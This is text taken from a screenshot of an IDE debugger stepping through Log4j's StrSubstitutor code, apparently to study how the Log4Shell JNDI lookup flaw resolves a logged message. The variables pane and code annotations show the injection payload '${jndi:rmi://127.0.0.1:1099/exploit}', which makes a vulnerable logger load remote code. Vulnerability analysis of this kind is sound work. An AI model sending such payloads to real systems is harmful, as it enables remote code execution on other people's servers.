 MessagePatternConverter.java PatternFormatter.java JndiLookup.java JndiManager.java Plugin.java RMILOG.java StrLookup.java Interpolator.java StrSubstitutor.java
getvariableResolver Match Case Words Regex ? 3 matches
969 }
970
971 // on the first call initialize priorVariables
972 if (priorVariables == null) {
973 priorVariables = new ArrayList<>();
974 priorVariables.add(new String(chars, offset, count: length + lengthChange)); chars: {$, {, j, n, d, i, :, r,
975 }
976
977 // handle cyclic substitution
978 checkCyclicSubstitution(varName, priorVariables);
979 priorVariables.add(varName); priorVariables: size = 2
980
981 // resolve the variable
982 String varValue = resolveVariable(event, varName, buf, startPos, endPos); event: "Logger=com.example.demo.RMILOG
983 if (varValue == null) {
+ "jndi:rmi://127.0.0.1:1099/exploit"
984 varValue = varDefaultValue;
985 }
986 if (varValue != null) {
987 // recursive replace
988 final int varLen = varValue.length();
989 buf.replace(startPos, endPos, varValue);
StrSubstitutor › substitute()
Debug: RMILOG
Debugger
Frames Threads
"main"@1 in group "main": RUNNING
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
Variables Console
this = {StrSubstitutor@1873} "StrSubstitutor({date, ctx, main, env, sys, sd, java, marker, jndi, jvmrunargs, map, bundle, log4j})"
event = {Log4jLogEvent@1855} "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0.0.1:1099/exploit}"
buf = {StringBuilder@1892} "${jndi:rmi://127.0.0.1:1099/exploit}"
offset = 0
length = 36
priorVariables = {ArrayList@1902} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1876} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@17f62e33 [$, {]"